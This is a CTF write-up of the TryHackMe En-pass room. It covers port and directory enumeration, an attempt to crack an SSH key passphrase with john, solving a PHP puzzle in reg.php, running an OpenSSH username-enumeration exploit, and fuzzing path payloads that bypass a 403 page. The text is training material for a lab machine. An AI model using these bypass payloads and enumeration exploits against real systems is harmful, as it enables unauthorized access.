En-pass | Jan 1, 2023
Introduction
Welcome to my another writeup! In this TryHackMe En-pass room, you'll learn: Bypassing 403 forbidden, exploiting insecure deserialization and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Table of Content
Background
Get what you can't.
Difficulty: Medium
Think-out-of-the-box
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# export RHOSTS=10.10.153.216
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8abf6b1e93717c990459d38d8104af46 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCicax/djwvuiP5H2ET5UJCYL3Kp7ukHPJ0YWsSBUc6o8O/wwzOkz82yJRrZAff40NmLEpbvf0Sxw2JhrtoxDmdj+FSHpV/xDUG/nRE0FU10wDB75fYP4VFKR8QbzwDu6fxkgkZ3SAWZ9R1MgjN3B49hywgwqMRNtw+z2r2rXeF56y1FFKotBtK1wA223dJ8BLE+lRkAZd4nOr5HFMwrO+kWgYzfYJgSQ+5LEH4E/X7vWGqjdBIHSoYOUvzGJJmCum2/MOQPoDw5B85Naw/aMQqsv7WM1mnTA34Z2eTO23HCKku5+Snf5amqVwHv8AfOFub0SS7AVfbIyP9fwv1psbP
| 256 40fd0cfc0ba8f52db12e3481e5c7a591 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBENyLKEyFWN1XPyR2L1nyEK5QiqJAZTV2ntHTCZqMtXKkjsDM5H7KPJ5EcYg5Rp1zPzaDZxBmPP0pDF1Rhko7sw=
| 256 7b3997f06c8aba385f487bccda72a844 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJmb0JdTeq8kjq+30Ztv/xe3wY49Jhc60LHfPd5yGiRx
8001/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-title: En-Pass
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-methods:
|_ Supported Methods: POST OPTIONS GET HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 2 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 7.2p2 Ubuntu |
| 8001 | Apache httpd 2.4.18 ((Ubuntu)) |
HTTP on port 8001
Adding a new host to /etc/hosts:
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# echo "$RHOSTS enpass.thm" >> /etc/hosts
Home page:

Some weird text?




┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# echo 'U2FkCg==' | base64 -d
Sad
Nothing weird.
Let's enumerate hidden directories and files via gobuster:
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# gobuster dir -u http://enpass.thm:8001/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 100
[...]
/web (Status: 301) [Size: 313] [--> http://enpass.thm:8001/web/]
/zip (Status: 301) [Size: 313] [--> http://enpass.thm:8001/zip/]
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# gobuster dir -u http://enpass.thm:8001/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 100
[...]
/index.html (Status: 200) [Size: 2563]
[...]
/reg.php (Status: 200) [Size: 2417]
[...]
/3.jpg (Status: 200) [Size: 1220897]
/403.php (Status: 403) [Size: 1123]
- Found hidden directories:
/web,/zip - Found hidden files:
/reg.php,/403.php
/web:

HTTP status 403 Forbidden. Let's enumerate this directory again:
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# gobuster dir -u http://enpass.thm:8001/web/ -w /usr/share/wordlists/dirb/big.txt -t 100 -x php,txt,bak
[...]
/resources (Status: 301) [Size: 323] [--> http://enpass.thm:8001/web/resources/]
- Found hidden directory in
/web:/resources
/web/resources/:
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# curl http://enpass.thm:8001/web/resources/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at enpass.thm Port 8001</address>
</body></html>
Again 403.
Let's use feroxbuster to enumerate it recursively:
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# feroxbuster -u http://enpass.thm:8001/web/resources -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 100 -o ferox.txt
[...]
301 GET 9l 28w 323c http://enpass.thm:8001/web/resources => http://enpass.thm:8001/web/resources/
301 GET 9l 28w 332c http://enpass.thm:8001/web/resources/infoseek => http://enpass.thm:8001/web/resources/infoseek/
301 GET 9l 28w 342c http://enpass.thm:8001/web/resources/infoseek/configure => http://enpass.thm:8001/web/resources/infoseek/configure/
403 GET 9l 28w 277c http://enpass.thm:8001/web/resources/infoseek/
301 GET 9l 28w 342c http://enpass.thm:8001/web/resources/infoseek/configure => http://enpass.thm:8001/web/resources/infoseek/configure/
200 GET 30l 37w 1766c http://enpass.thm:8001/web/resources/infoseek/configure/key
- Found hidden directories and file:
/web/resources/infoseek/configure/key
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# curl http://enpass.thm:8001/web/resources/infoseek/configure/key
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,3A3DBCAED659E70F7293FA98DB8C1802
V0Z7T9g2JZvMMhiZ6JzYWaWo8hubQhVIu3AcrxJZqFD0o2FW1K0bHGLbK8P+SaAc
{Redacted}
-----END RSA PRIVATE KEY-----
It's a private SSH key, and it has a passphrase.
Let's crack that via john:
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# curl http://enpass.thm:8001/web/resources/infoseek/configure/key -o key
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# chmod 600 key
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# ssh2john key > key.john
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt key.john
[...]
0g 0:00:00:05 DONE (2022-12-31 23:16) 0g/s 2502Kp/s 2502Kc/s 2502KC/sa6_123..*7¡Vamos!
Session completed.
Hmm… Unable to crack.
/zip:

Bunch of zip files. Let's download all of them via wget:
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# wget -r http://enpass.thm:8001/zip/
[...]
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# cd enpass.thm:8001;ls -lah
total 6.1M
drwxr-xr-x 4 root root 4.0K Dec 31 23:01 .
drwxr-xr-x 4 root root 4.0K Dec 31 23:00 ..
-rw-r--r-- 1 root root 1.2M Jan 31 2021 3.jpg
drwxr-xr-x 2 root root 4.0K Dec 31 23:00 icons
-rw-r--r-- 1 root root 2.6K Jan 31 2021 index.html
-rw-r--r-- 1 root root 4.3M Jan 31 2021 patan2.jpg
-rw-r--r-- 1 root root 618K Jan 31 2021 patan.jpg
drwxr-xr-x 2 root root 4.0K Dec 31 23:01 zip
Then, unzip all zip files via Bash for loop:
┌──(root🌸siunam)-[~/…/thm/ctf/En-pass/enpass.thm:8001]
└─# cd zip
┌──(root🌸siunam)-[~/…/ctf/En-pass/enpass.thm:8001/zip]
└─# mkdir unziped
┌──(root🌸siunam)-[~/…/ctf/En-pass/enpass.thm:8001/zip]
└─# for number in {0..100};do echo 'y' | unzip -d unziped a$number.zip && cat unziped/a;done
Archive: a0.zip
replace unziped/a? [y]es, [n]o, [A]ll, [N]one, [r]ename: extracting: unziped/a
sadman
Archive: a1.zip
replace unziped/a? [y]es, [n]o, [A]ll, [N]one, [r]ename: extracting: unziped/a
sadman
Archive: a2.zip
replace unziped/a? [y]es, [n]o, [A]ll, [N]one, [r]ename: extracting: unziped/a
sadman
Archive: a3.zip
replace unziped/a? [y]es, [n]o, [A]ll, [N]one, [r]ename: extracting: unziped/a
sadman
Archive: a4.zip
replace unziped/a? [y]es, [n]o, [A]ll, [N]one, [r]ename: extracting: unziped/a
sadman
Archive: a5.zip
replace unziped/a? [y]es, [n]o, [A]ll, [N]one, [r]ename: extracting: unziped/a
sadman
Archive: a6.zip
replace unziped/a? [y]es, [n]o, [A]ll, [N]one, [r]ename: extracting: unziped/a
sadman
Archive: a7.zip
replace unziped/a? [y]es, [n]o, [A]ll, [N]one, [r]ename: extracting: unziped/a
sadman
Archive: a8.zip
replace unziped/a? [y]es, [n]o, [A]ll, [N]one, [r]ename: extracting: unziped/a
sadman
[...]
sadman? No clue what is it.
How about the a.zip?
┌──(root🌸siunam)-[~/…/ctf/En-pass/enpass.thm:8001/zip]
└─# rm unziped/a
┌──(root🌸siunam)-[~/…/ctf/En-pass/enpass.thm:8001/zip]
└─# unzip -d unziped a.zip
Archive: a.zip
extracting: unziped/a0.zip
extracting: unziped/a50.zip
extracting: unziped/a100.zip
┌──(root🌸siunam)-[~/…/ctf/En-pass/enpass.thm:8001/zip]
└─# cd unziped
┌──(root🌸siunam)-[~/…/En-pass/enpass.thm:8001/zip/unziped]
└─# mkdir unziped1
┌──(root🌸siunam)-[~/…/En-pass/enpass.thm:8001/zip/unziped]
└─# for number in 0 50 100;do echo 'y' | unzip -d unziped1 a$number.zip && cat unziped1/a;done
Archive: a0.zip
replace unziped1/a? [y]es, [n]o, [A]ll, [N]one, [r]ename: extracting: unziped1/a
sadman
Archive: a50.zip
replace unziped1/a? [y]es, [n]o, [A]ll, [N]one, [r]ename: extracting: unziped1/a
sadman
Archive: a100.zip
replace unziped1/a? [y]es, [n]o, [A]ll, [N]one, [r]ename: extracting: unziped1/a
sadman
Hmm… Rabbit hole?
/reg.php:

View source page:
<h4 style='color:rgb(83, 21, 165);'> <?php
if($_SERVER["REQUEST_METHOD"] == "POST"){
$title = $_POST["title"];
if (!preg_match('/[a-zA-Z0-9]/i' , $title )){
$val = explode(",",$title);
$sum = 0;
for($i = 0 ; $i < 9; $i++){
if ( (strlen($val[0]) == 2) and (strlen($val[8]) == 3 )) {
if ( $val[5] !=$val[8] and $val[3]!=$val[7] )
$sum = $sum+ (bool)$val[$i]."<br>";
}
}
if ( ($sum) == 9 ){
echo $result;//do not worry you'll get what you need.
echo " Congo You Got It !! Nice ";
}
else{
echo " Try Try!!";
}
}
else{
echo " Try Again!! ";
}
}
?>
</h4>
Hmm… Looks like we need the $sum is equal to 9.
Let's break it down:
- Check the HTTP method is POST
$title= POST parameter- Check the
$titledoes NOT contain alphanumeric characters $val= spliting our$titlevalue into an array via,delimiter- Check if the string length of array
0is 2 AND string length of array8is 3, then:- Check if string array
5is NOT equal to string array8AND string array3is NOT equal to string array7, then:$sum+=boolean value of string arrays
- Check if string array
- If
$sumis equal to9, then we can get the$result
To solve this, I'll write a PHP code:
<?php
$val = explode(",", "!!,!,!@,!@#,!@#$,!@#$%,!@#$%^,!@#$%^&,!!!");
$sum = 0;
for($i = 0 ; $i < 9; $i++){
if ( (strlen($val[0]) == 2) and (strlen($val[8]) == 3 )) {
if ( $val[5] !=$val[8] and $val[3]!=$val[7] )
$sum = $sum+ (bool)$val[$i];
}
}
echo "Sum = ${sum}";
?>
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# php test.php
Sum = 9
So !!,!,!@,!@#,!@#$,!@#$%,!@#$%^,!@#$%^&,!!! is the correct input.
Let's try that:

Boom! We got the password!
Initial Foothold
Armed with above information, let's use that password to crack the SSH private key's passphrase:
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# echo '{Redacted}' > password.txt
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# john --wordlist=password.txt key.john
[...]
{Redacted} (key)
It's indeed correct!
Now, we have the private key. But which user belongs to that key?
Let's brute force username!
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# searchsploit openssh 7.2
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py
OpenSSH 7.2 - Denial of Service | linux/dos/40888.py
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection | multiple/remote/39569.py
OpenSSH 7.2p2 - Username Enumeration | linux/remote/40136.py
OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Dom | linux/local/40962.txt
OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading | linux/remote/40963.txt
OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py
OpenSSHd 7.2p2 - Username Enumeration | linux/remote/40113.txt
--------------------------------------------------------------------- ---------------------------------
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# searchsploit -m 45939
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# python2 45939.py $RHOSTS test
/usr/local/lib/python2.7/dist-packages/paramiko/transport.py:33: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
from cryptography.hazmat.backends import default_backend
[+] test is a valid username
Hmm… False positive?
Do you remember we still have one thing we need to check?
/403.php:

Let's try to bypass this 403.
According to HackTricks, we can use different HTTP headers try to bypass 403:

However, I tried all of them, no luck.
Alright, let's try 4-ZERO-3 to fuzz that:
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# /opt/4-ZERO-3/403-bypass.sh -u http://enpass.thm:8001/403.php --exploit
[...]
Payload [ /..//..;/ ]: Status: 404, Length : 274
Payload [ /../;/ ]: Status: 404, Length : 274
Payload [ /../;/../ ]: Status: 200, Length : 2563 👌
╭─────────────────────────────────────────────────────────────────────────────────────────────────────────╮
╰─> PAYLOAD : curl -k -s 'http://enpass.thm:8001/403.php/../;/../' -H 'User-Agent: Mozilla/5.0'
╰─────────────────────────────────────────────────────────────────────────────────────────────────────────╯
Payload [ /..;%2f ]: Status: 404, Length : 274
Payload [ /..;%2f..;%2f ]: Status: 404, Length : 274
Payload [ /..;%2f..;%2f..;%2f ]: Status: 404, Length : 274
Payload [ /..;/../ ]: Status: 403, Length : 1123
Payload [ /..;/..;/ ]: Status: 403, Length : 1123
Payload [ /..;// ]: Status: 403, Length : 1123
Payload [ /..;//../ ]: Status: 200, Length : 917 👌
╭─────────────────────────────────────────────────────────────────────────────────────────────────────────╮
╰─> PAYLOAD : curl -k -s 'http://enpass.thm:8001/403.php/..;//../' -H 'User-Agent: Mozilla/5.0'
╰─────────────────────────────────────────────────────────────────────────────────────────────────────────╯
Payload [ /..;//..;/ ]: Status: 403, Length : 1123
[...]
Looks like payload /..;//../ bypassed the 403!
